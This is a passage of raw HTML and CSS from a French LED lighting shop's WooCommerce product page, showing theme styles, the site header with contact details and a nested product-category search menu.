1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='xts-swiper-library-css' href='https://www.digilamp.fr/wp-content/themes/xts-hitek/css/swiper.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.digilamp.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.digilamp.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://www.digilamp.fr/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.33.2' type='text/css' media='all' />
</head>

	
	<body class="wp-singular product-template-default single single-product postid-6169 wp-custom-logo wp-theme-xts-hitek theme-xts-hitek woocommerce woocommerce-page woocommerce-no-js xts-sticky-cats-enabled xts-cat-accordion xts-sticky-navbar-enabled elementor-default elementor-template-full-width elementor-kit-5472 elementor-page elementor-page-6169 elementor-page-10057">

		<script type="text/javascript" id="xts-flicker-fix">//flicker fix.</script>
		
		<div class="xts-site-wrapper">

			
							<header class="xts-header xts-with-shadow xts-scroll-slide xts-sticky-real xts-scroll-hide">
					
<div class="xts-header-main xts-header-inner">
	
<div class="xts-header-row xts-top-bar xts-sticky-off xts-without-bg xts-hide-md xts-dropdowns-align-bottom">
	<div class="container">
		<div class="xts-header-row-inner">
			
<div class="xts-header-col xts-start xts-desktop">
	
		<div class="xts-infobox xts-textalign-left xts-icon-side xts-items-center xts-header-infobox xts-icon-gap-s" onclick="">
			
			<div class="xts-box-content xts-reset-mb-10 xts-reset-all-last">
				
				
									<div class="xts-box-desc xts-header-fontsize-xs" data-elementor-setting-key="description">
						01 41 57 02 22 / 01 49 37 00 40					</div>
				
							</div>

					</div>

		
		<div class="xts-infobox xts-textalign-left xts-icon-side xts-items-center xts-header-infobox xts-icon-gap-s" onclick="">
							<div class="xts-box-icon-wrapper">
					<div class="xts-box-icon xts-type-image">
						<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/digilamp-led-accessoire-collerette-blanc-pour-ampoule-GU10-pjvt2mi82ojp6i5krsrnae3zlux2ln0ml5xdym914q.jpg" title="digilamp-led-accessoire-collerette-blanc-pour-ampoule-GU10" alt="digilamp-led-accessoire-collerette-blanc-pour-ampoule-GU10" loading="lazy" />					</div>
				</div>
			
			<div class="xts-box-content xts-reset-mb-10 xts-reset-all-last">
				
				
									<div class="xts-box-desc xts-header-fontsize-xs" data-elementor-setting-key="description">
						LUNDI - SAMEDI: 08:00 am - 19:00 pm					</div>
				
							</div>

					</div>

		
		<div class="xts-infobox xts-textalign-left xts-icon-side xts-items-center xts-header-infobox xts-icon-gap-s xts-without-spacing" onclick="">
			
			<div class="xts-box-content xts-reset-mb-10 xts-reset-all-last">
				
									<h4 class="xts-box-title title xts-textcolor-primary xts-header-fontsize-xs" data-elementor-setting-key="title">
						Livraison gratuite à partir de 84,99 €					</h4>
				
				
							</div>

					</div>

		</div>

<div class="xts-header-col xts-center xts-desktop xts-empty">
	</div>

<div class="xts-header-col xts-end xts-desktop">
	
<div class="xts-header-my-account xts-header-el xts-design-default xts-style-icon-text xts-opener">
	<a href="https://www.digilamp.fr/mon-compte/">
		<span class="xts-header-el-icon">
					</span>

		<span class="xts-header-el-label">
			Login / Register		</span>
	</a>

	</div>

<div class="xts-header-divider xts-direction-v xts-sge7bghl2nqehsb6v3sn"></div>

<div class="xts-header-wishlist xts-header-el xts-style-icon-text xts-design-default">
	<a href="https://www.digilamp.fr/wishlist-3/">
		<span class="xts-header-el-icon xts-icon-default">
			
					</span>

		<span class="xts-header-el-label">
			Wishlist		</span>
	</a>
</div>

<div class="xts-header-divider xts-direction-v xts-j68l319djsla44wlzskz"></div>

<div class="xts-header-cart xts-header-el xts-design-default xts-style-icon-text xts-opener">
	<a href="https://www.digilamp.fr/panier/">
		<span class="xts-header-el-icon xts-icon-cart">
			
					</span>

		<span class="xts-header-el-label">
										<span class="xts-cart-count">
				0
				<span>
					items				</span>
			</span>
					
			<span class="xts-cart-divider">/</span> 
						<span class="xts-cart-subtotal">
				<span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>			</span>
				</span>
	</a>

	</div>
</div>

<div class="xts-header-col xts-full xts-mobile xts-empty">
	</div>
		</div>
	</div>
</div>

<div class="xts-header-row xts-general-header xts-sticky-on xts-without-bg xts-dropdowns-align-bottom">
	<div class="container">
		<div class="xts-header-row-inner">
			
<div class="xts-header-col xts-start xts-desktop">
	
<div class="xts-logo">
	<a href="https://www.digilamp.fr/" rel="home" aria-label="Site logo">
		<img class="xts-logo-main" src="https://www.digilamp.fr/wp-content/uploads/2022/09/logo-300x90.png" alt="Digilamp -  Luminaires &amp; Eclairage" style="max-width: 200px;" />
			</a>
</div>

<div class="xts-header-space  xts-direction-h" style="width:12px;"></div>
</div>

<div class="xts-header-col xts-center xts-desktop">
	
<div class="xts-search-wrapper xts-search-form  xts-header-search-form">
	
	
	<form role="search" method="get" class="searchform xts-style-icon-alt-2 xts-with-cats xts-ajax-search" action="https://www.digilamp.fr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-categories_on_results="no" data-sku="yes" data-symbols_count="3">
		<div class="searchform-input">
			<input aria-label="Search" type="text" class="s" placeholder="Search for products" value="" name="s" />
			<input type="hidden" name="post_type" value="product">

											<div class="xts-search-cats">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" data-val="0">
						<span>Select category</span>
					</a>

					<div class="xts-dropdown xts-dropdown-search-cats">
						<div class="xts-dropdown-inner xts-scroll">
							<ul class="xts-sub-menu xts-scroll-content">
								<li class="xts-cat-item">
									<a href="#" data-val="0">
										Select category									</a>
								</li>

									<li class="cat-item cat-item-402"><a href="https://www.digilamp.fr/product-category/tube-boitier/" data-val="tube-boitier">TUBE LED &amp; BOITIER</a>
<ul class='children'>
	<li class="cat-item cat-item-405"><a href="https://www.digilamp.fr/product-category/tube-boitier/reglettes/" data-val="reglettes">Réglettes</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://www.digilamp.fr/product-category/tube-boitier/boitiers/" data-val="boitiers">Boitiers</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://www.digilamp.fr/product-category/tube-boitier/tubes-led/" data-val="tubes-led">Tubes LED</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.digilamp.fr/product-category/ampoules-led/" data-val="ampoules-led">AMPOULES LED</a>
<ul class='children'>
	<li class="cat-item cat-item-148"><a href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/" data-val="ampoules-led-230v">AMPOULES LED 230V</a>
	<ul class='children'>
	<li class="cat-item cat-item-337"><a href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoule-connectee/" data-val="ampoule-connectee">Ampoule connectée</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-b22/" data-val="ampoules-led-b22">Ampoules LED B22</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-e14/" data-val="ampoules-led-e14">Ampoules LED E14</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-e27/" data-val="ampoules-led-e27">Ampoules LED E27</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-e40/" data-val="ampoules-led-e40">Ampoules LED E40</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-filaments/" data-val="ampoules-led-filaments">Ampoules LED Filaments</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-g9/" data-val="ampoules-led-g9">Ampoules LED G9</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-gu10/" data-val="ampoules-led-gu10">Ampoules LED GU10</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-gx53/" data-val="ampoules-led-gx53">Ampoules LED GX53</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-r7s/" data-val="ampoules-led-r7s">Ampoules LED R7S</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-s19/" data-val="ampoules-led-s19">Ampoules LED S19</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-353"><a href="https://www.digilamp.fr/product-category/ampoules-led/autres-culots/" data-val="autres-culots">Autres culots</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.digilamp.fr/product-category/ampoules-led/accessoire-ampoules/" data-val="accessoire-ampoules">Accessoires ampoules</a>
	<ul class='children'>
	<li class="cat-item cat-item-172"><a href="https://www.digilamp.fr/product-category/ampoules-led/accessoire-ampoules/adaptateurs-de-culots/" data-val="adaptateurs-de-culots">Adaptateurs de culots</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.digilamp.fr/product-category/ampoules-led/accessoire-ampoules/collerettes-douilles/" data-val="collerettes-douilles">Collerettes &amp; Douilles</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://www.digilamp.fr/product-category/ampoules-led/accessoire-ampoules/connecteurs-rapides/" data-val="connecteurs-rapides">Connecteurs rapides</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.digilamp.fr/product-category/ampoules-led/accessoire-ampoules/detecteurs-de-mouvement/" data-val="detecteurs-de-mouvement">Détecteurs de mouvement</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-12v/" data-val="ampoules-led-12v">AMPOULES LED 12V</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/" data-val="eclairages-led-interieurs">ECLAIRAGES LED INTERIEURS</a>
<ul class='children'>
	<li class="cat-item cat-item-150"><a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/" data-val="spots-encastrables-led">Spots LED encastrables Intérieurs</a>
	<ul class='children'>
	<li class="cat-item cat-item-393"><a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/spot-led-smart/" data-val="spot-led-smart">Spots LED SMART</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/spot-orientable-led/" data-val="spot-orientable-led">Spots LED Orientables</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/spot-etanche/" data-val="spot-etanche">Spots étanches</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/spots-down-light-led-extra-plat/" data-val="spots-down-light-led-extra-plat">Spots Downlights LED Extra Plats</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/mini-spot-led/" data-val="mini-spot-led">Mini Spots LED</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/spots-complets-led-integrees/" data-val="spots-complets-led-integrees">Spots Complets LED intégrées</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/dalles-led/" data-val="dalles-led">Dalles LED</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/plafonniers-led/" data-val="plafonniers-led">Plafonniers LED</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.digilamp.fr/product-category/eclairage-exterieur/" data-val="eclairage-exterieur">ÉCLAIRAGE EXTÉRIEUR</a>
<ul class='children'>
	<li class="cat-item cat-item-209"><a href="https://www.digilamp.fr/product-category/eclairage-exterieur/eclairages-specialises/" data-val="eclairages-specialises">ECLAIRAGES SPÉCIALISÉS</a>
	<ul class='children'>
	<li class="cat-item cat-item-216"><a href="https://www.digilamp.fr/product-category/eclairage-exterieur/eclairages-specialises/eclairage-urbain/" data-val="eclairage-urbain">Eclairage Urbain</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.digilamp.fr/product-category/eclairage-exterieur/eclairages-specialises/eclairages-architecturaux/" data-val="eclairages-architecturaux">Eclairages Architecturaux</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.digilamp.fr/product-category/eclairage-exterieur/eclairages-specialises/spots-led-piscine/" data-val="spots-led-piscine">Spots LED Piscine</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.digilamp.fr/product-category/eclairage-exterieur/terrasses-jardins/" data-val="terrasses-jardins">TERRASSES &amp; JARDINS</a>
	<ul class='children'>
	<li class="cat-item cat-item-213"><a href="https://www.digilamp.fr/product-category/eclairage-exterieur/terrasses-jardins/appliques-murales-led/" data-val="appliques-murales-led">Appliques Murales LED</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.digilamp.fr/product-category/eclairage-exterieur/terrasses-jardins/bornes-et-potelets-led/" data-val="bornes-et-potelets-led">Bornes et Potelets LED</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.digilamp.fr/product-category/eclairage-exterieur/terrasses-jardins/spots-encastrables-led-230v/" data-val="spots-encastrables-led-230v">Spots Encastrables LED 230V</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.digilamp.fr/product-category/eclairage-exterieur/terrasses-jardins/spots-piquet-led/" data-val="spots-piquet-led">Spots Piquet LED</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/" data-val="eclairage-professionnel">ÉCLAIRAGE PROFESSIONNEL</a>
<ul class='children'>
	<li class="cat-item cat-item-218"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-dentrepot/" data-val="eclairages-led-dentrepot">ECLAIRAGES LED D&#039;ENTREPÔT</a>
	<ul class='children'>
	<li class="cat-item cat-item-242"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-dentrepot/chemin-lumineux-led/" data-val="chemin-lumineux-led">Chemin lumineux LED</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-dentrepot/high-bay-ufo-industriel/" data-val="high-bay-ufo-industriel">High-bay / UFO industriel</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-dentrepot/projecteurs-de-haute-puissance/" data-val="projecteurs-de-haute-puissance">Projecteurs de haute puissance</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-dentrepot/tubes-led-et-boitiers/" data-val="tubes-led-et-boitiers">Tubes LED et Boitiers</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-de-boutiques/" data-val="eclairages-led-de-boutiques">ECLAIRAGES LED DE BOUTIQUES</a>
	<ul class='children'>
	<li class="cat-item cat-item-229"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-de-boutiques/dalles-led-eclairages-led-de-boutiques/" data-val="dalles-led-eclairages-led-de-boutiques">Dalles LED</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-de-boutiques/eclairages-denseigne/" data-val="eclairages-denseigne">Eclairages d&#039;enseigne</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-de-boutiques/projecteurs-led-sur-rail/" data-val="projecteurs-led-sur-rail">Projecteurs LED sur Rail</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-de-boutiques/rails-et-accessoires/" data-val="rails-et-accessoires">Rails et Accessoires</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.digilamp.fr/product-category/materiel-electrique/" data-val="materiel-electrique">MATETIEL ELECTRIQUE</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://www.digilamp.fr/product-category/luminaires-deco/" data-val="luminaires-deco">LUMINAIRES &amp; DÉCO</a>
<ul class='children'>
	<li class="cat-item cat-item-231"><a href="https://www.digilamp.fr/product-category/luminaires-deco/deco-led/" data-val="deco-led">DÉCO LED</a>
	<ul class='children'>
	<li class="cat-item cat-item-233"><a href="https://www.digilamp.fr/product-category/luminaires-deco/deco-led/appliques-murales-led-deco-led/" data-val="appliques-murales-led-deco-led">Appliques murales LED</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.digilamp.fr/product-category/luminaires-deco/deco-led/guirlandes/" data-val="guirlandes">Guirlandes</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.digilamp.fr/product-category/luminaires-deco/deco-led/plafonniers-led-deco-led/" data-val="plafonniers-led-deco-led">plafonniers LED</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.digilamp.fr/product-category/luminaires-deco/deco-led/suspension/" data-val="suspension">Suspension</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.digilamp.fr/product-category/luminaires-deco/univers-deco/" data-val="univers-deco">UNIVERS DÉCO</a>
	<ul class='children'>
	<li class="cat-item cat-item-240"><a href="https://www.digilamp.fr/product-category/luminaires-deco/univers-deco/moderne/" data-val="moderne">Moderne</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.digilamp.fr/product-category/luminaires-deco/univers-deco/ventilateur-avec-lampe-integree/" data-val="ventilateur-avec-lampe-integree">Ventilateur avec lampe intégrée</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.digilamp.fr/product-category/projecteurs-led/" data-val="projecteurs-led">PROJECTEURS LED</a>
<ul class='children'>
	<li class="cat-item cat-item-177"><a href="https://www.digilamp.fr/product-category/projecteurs-led/par-puissances/" data-val="par-puissances">PAR PUISSANCES</a>
	<ul class='children'>
	<li class="cat-item cat-item-189"><a href="https://www.digilamp.fr/product-category/projecteurs-led/par-puissances/30w-projecteurs-led-100w/" data-val="30w-projecteurs-led-100w">30W &lt; Projecteurs LED &lt; 100W</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://www.digilamp.fr/product-category/projecteurs-led/par-puissances/projecteurs-led-30w/" data-val="projecteurs-led-30w">Projecteurs LED ≤ 30W</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://www.digilamp.fr/product-category/projecteurs-led/par-puissances/projecteurs-led-%e2%89%a5-100w/" data-val="projecteurs-led-%e2%89%a5-100w">Projecteurs LED ≥ 100W</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.digilamp.fr/product-category/projecteurs-led/par-types/" data-val="par-types">PAR TYPES</a>
	<ul class='children'>
	<li class="cat-item cat-item-181"><a href="https://www.digilamp.fr/product-category/projecteurs-led/par-types/projecteurs-led-avec-detecteur/" data-val="projecteurs-led-avec-detecteur">Projecteurs LED avec Détecteur</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.digilamp.fr/product-category/projecteurs-led/par-types/projecteurs-led-de-secours/" data-val="projecteurs-led-de-secours">Projecteurs LED de secours</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.digilamp.fr/product-category/projecteurs-led/par-types/projecteurs-led-rgb-et-rgbw/" data-val="projecteurs-led-rgb-et-rgbw">Projecteurs LED RGB et RGBW</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.digilamp.fr/product-category/projecteurs-led/par-types/projecteurs-led-solaire/" data-val="projecteurs-led-solaire">Projecteurs LED Solaire</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.digilamp.fr/product-category/projecteurs-led/par-types/projecteurs-led-standard/" data-val="projecteurs-led-standard">Projecteurs LED Standard</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.digilamp.fr/product-category/promo/" data-val="promo">PROMO</a>
<ul class='children'>
	<li class="cat-item cat-item-321"><a href="https://www.digilamp.fr/product-category/promo/vente-par-lot/" data-val="vente-par-lot">Vente par lot</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.digilamp.fr/product-category/rubans-led/" data-val="rubans-led">RUBANS LED</a>
<ul class='children'>
	<li class="cat-item cat-item-197"><a href="https://www.digilamp.fr/product-category/rubans-led/les-accessoires/" data-val="les-accessoires">LES ACCESSOIRES</a>
	<ul class='children'>
	<li class="cat-item cat-item-205"><a href="https://www.digilamp.fr/product-category/rubans-led/les-accessoires/connectiques/" data-val="connectiques">Connectiques</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.digilamp.fr/product-category/rubans-led/les-accessoires/profiles-aluminium/" data-val="profiles-aluminium">Profilés Aluminium</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.digilamp.fr/product-category/rubans-led/les-accessoires/transformateurs-led-12v-les-accessoires/" data-val="transformateurs-led-12v-les-accessoires">Transformateurs LED 12V</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.digilamp.fr/product-category/rubans-led/les-accessoires/transformateurs-led-24v/" data-val="transformateurs-led-24v">Transformateurs LED 24V</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-12v/" data-val="rubans-led-12v">Rubans LED 12V</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-230v/" data-val="rubans-led-230v">Rubans LED 230V</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-24v/" data-val="rubans-led-24v">Rubans LED 24V</a>
</li>
</ul>
</li>
							</ul>
						</div>
					</div>
				</div>
					</div>

		<button type="submit" class="searchsubmit">
			
			<span class="submit-text">
				Search			</span>
		</button>
	</form>

	
						<div class="xts-search-results-wrapper">
				<div class="xts-dropdown xts-search-results xts-scroll">
					<div class="xts-dropdown-inner xts-scroll-content"></div>
				</div>
			</div>
			
	</div>

<div class="xts-header-space  xts-direction-h" style="width:30px;"></div>
</div>

<div class="xts-header-col xts-end xts-desktop">
	
<div class="xts-header-text xts-reset-all-last xts-45veh1u2fpvpv041zjop">
	<div class="gtranslate_wrapper" id="gt-wrapper-32835166"></div></div>

		<div class="xts-infobox xts-textalign-left xts-icon-side xts-items-start xts-header-infobox xts-icon-gap-m xts-without-spacing" onclick="">
							<div class="xts-box-icon-wrapper">
					<div class="xts-box-icon xts-type-image">
						<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/france-puzx3zrmma8t8knvp5v18prtgyjmdc4kkjqr0brmba.png" title="france" alt="france" loading="lazy" />					</div>
				</div>
			
			<div class="xts-box-content xts-reset-mb-10 xts-reset-all-last">
				
									<h4 class="xts-box-title title xts-header-fontsize-s" data-elementor-setting-key="title">
						France					</h4>
				
									<div class="xts-box-desc xts-textcolor-primary xts-header-fontsize-s" data-elementor-setting-key="description">
						Livraison 2-5 jours					</div>
				
							</div>

					</div>

		
<div class="xts-header-space  xts-direction-h" style="width:20px;"></div>

		<div class="xts-infobox xts-textalign-left xts-icon-side xts-items-start xts-header-infobox xts-icon-gap-m xts-without-spacing" onclick="">
							<div class="xts-box-icon-wrapper">
					<div class="xts-box-icon xts-type-image">
						<span class="xts-image-type-svg"  style="width:30px; height:32px;"><img loading="lazy"  src="https://www.digilamp.fr/wp-content/uploads/2020/11/io-24support.svg" title="io-24support" loading="lazy" decoding="async" width="30" height="32"></span>					</div>
				</div>
			
			<div class="xts-box-content xts-reset-mb-10 xts-reset-all-last">
				
									<h4 class="xts-box-title title xts-header-fontsize-s" data-elementor-setting-key="title">
						Conseil professionnel					</h4>
				
									<div class="xts-box-desc xts-textcolor-primary xts-header-fontsize-s" data-elementor-setting-key="description">
						+33 7 63 65 09 99					</div>
				
							</div>

					</div>

		</div>

<div class="xts-header-col xts-start xts-mobile">
	
<div class="xts-logo">
	<a href="https://www.digilamp.fr/" rel="home" aria-label="Site logo">
		<img class="xts-logo-main" src="https://www.digilamp.fr/wp-content/uploads/2022/09/logo-300x90.png" alt="Digilamp -  Luminaires &amp; Eclairage" style="max-width: 110px;" />
			</a>
</div>
</div>

<div class="xts-header-col xts-center xts-mobile xts-empty">
	</div>

<div class="xts-header-col xts-end xts-mobile">
	
<div class="xts-header-cart xts-header-el xts-design-count xts-style-icon xts-opener">
	<a href="https://www.digilamp.fr/panier/">
